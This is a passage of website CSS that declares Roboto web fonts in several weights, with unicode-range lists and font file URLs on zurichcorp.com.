5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-